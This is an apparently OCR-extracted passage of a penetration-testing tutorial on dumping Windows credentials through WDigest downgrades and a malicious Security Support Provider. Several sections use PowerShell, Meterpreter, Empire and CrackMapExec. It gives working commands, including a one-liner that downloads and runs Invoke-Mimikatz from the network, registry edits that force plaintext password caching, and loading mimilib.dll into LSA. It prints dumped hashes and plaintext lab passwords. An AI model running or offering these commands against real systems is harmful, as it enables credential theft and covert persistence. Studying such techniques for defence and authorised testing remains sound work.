



## **PowerShell**

In this method, we will be invoking PowerShell scripts in the system. This script will further help us get our hands on the credentials.

**[Download WdigestDowngrade.ps1](https://raw.githubusercontent.com/HarmJ0y/Misc-PowerShell/master/Invoke-WdigestDowngrade.ps1)**

Simply launch the PowerShell Command Prompt and run the following commands:



Once the above commands are executed successfully, run the following command to dump the credentials.

**IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerSh ellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltrati on/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds**



And as you can see, we got the credentials.



## PowerShell via Meterpreter

In this method, we will be invoking the PowerShell script in our meterpreter session. This script will further help us get our hands on the credentials. When you have a meterpreter session, run the following commands to create the UseLogonCredential file and make changes in the registry key.

**reg enumkey -k HKLM\\SYSTEM\\CurrentControlSet\\Control\\SecurityProviders\ \WDigest load powershell**

**powershell\_import /root/Desktop/Invoke-WdigestDowngrade.ps1**

**powershell\_execute Invoke-WdigestDowngrade**





After the above commands create the UseLogonCredential file as required and then you can launch mimikatz to dump the credentials using the following commands: **[Download Invoke Mimikatz.ps1](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1)**

**load powershell**

**powershell\_import /root/Invoke-Mimikatz.ps1**

**powershell\_execute Invoke-Mimikatz -CredsDump**

```
meterpreter > load powershell
Loading extension powershell ... Success.
meterpreter > powershell_import /root/Invoke-Mimikatz.ps1 <
meterpreter > powershell_execute Invoke-Mimikatz -CredsDump
[+] Command execution completed:
  . # # # # #.mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .44 + 2.44.
             "A La Vie, A L'Amour" - (oe.eo)
\begin{array}{c} \hbox{\#} \# \ / \ \ \backslash \ \ \# \# \\ \hbox{\#} \ \ \backslash \ \ / \ \ \# \# \end{array}/*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
                  > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
                                                 ( vincent.letoux@gmail.com )
                  Vincent LE TOUX
  ' ##### '
                                                                         ***/> http://pingcastle.com / http://mysmartlogon.com
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id: 0; 304258 (00000000:0004a482)
Session
                  : Interactive from 1
User Name
                  : raj
                  : DESKTOP-PIGEFK0
Domain
                  : DESKTOP-PIGEFK0
Logon Server
                   : 4/5/2020 3:06:34 AM
Logon Time
SID
                   : S-1-5-21-301266811-631860562-3880156799-1001
        msv:
         [00000003] Primary
         * Username : raj
         * Domain : DESKTOP-PIGEFK0
         * NTLM : 3dbde697d71690a769204beb12283678
         \star SHA1
                    : 0d5399508427ce79556cda71918020c1e8d15b53
        tspkg:
        wdigest :
         * Username : raj
         * Domain : DESKTOP-PIGEFK0
         * Password : 123
```


# Metasploit Framework

Our next method is an excellent method to dump the credentials remotely which often a requirement in grey box pentesting. Once you have your meterpreter session via Metasploit, remember to background the session and then you can execute the wdigest\_caching exploit to make the changes in the WDigest folder which we just did manually in our previous method by using the following commands:



Then further use the load kiwi module to dump the credentials. For doing so, type:





And yes! We got our credentials.



# **PowerShell Empire**

When you have a session through Empire, use the post exploit **wdigest\_downgrade** to create the **UseLogonCredential** file in wdigest folder and its registry key value i.e., 1 with the help of the following commands:



Once the above post exploit is executed successfully, you can use another build in post exploit to dump the credentials with the following set of commands:



And after the execution of the above command, you have the credentials.



# **CrackMapExec**

CrackMapExec is a sleek tool that can be installed with a simple apt install and it runs very swiftly. This tool creates the registry key due to which passwords are stored in memory as discussed previously. It requires a bunch of things.

**Requirements:**

**Username:** Administrator **Password:** Ignite@987 **IP Address:** 192.168.1.105







# **Credential Dumping: Security Support Provider** (SSP)



# **Credential Dumping: Security Support Provider (SSP)**

# **Introduction to Security Support Provider**

Security Support Provider (SSP) is an API used by windows to carry out authentications of windows login. it's a DLL file that provides security packages to other applications. This DLL stack itself up in LSA when the system starts; making it a start-up process. After it is loaded in LSA, it can access all of the window's credentials. The configurations of this file are stored in two different registry keys and you find them in the following locations:

**HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages**

### **Manual**

The first method that we are going to use to exploit SSP is manual. Once the method is successfully carried out and the system reboots itself, it will dump the credentials for us. These credentials can be found in a file that will be created upon user login with the name of kiwissp. This file can find in the registry inside **hklm\system\currentcontrolset\control\lsa.**

The first step in this method is to copy the mimilib.dll file from mimikatz folder to the system32 folder. This file is responsible for creating kiwissp file which stores credentials in plaintext for us.





Then navigate yourself to **hklm\system\currentcontrolset\control\lsa.** And here you can find that there is no entry in **Security Packages** as shown in the image below:



The same can be checked with the following PowerShell command:

#### **reg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"**

Just as shown in the image below, there is no entry. So, this needs to be changed if want to dump the credentials. We need to add all the services that help SSP to manage credentials; such as Kerberos, wdigest etc. Therefore, we will use the following command to make these entries:

**reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv1\_0\0schannel\0wdigest\0tspkg\0pku2u\0mim ilib**" **/t REG\_MULTI\_SZ /f**



And then to confirm whether the entry has been done or not, use the following command:



You can then again navigate yourself to hklm\system\currentcontrolset\control\lsa to the entries that you just made.

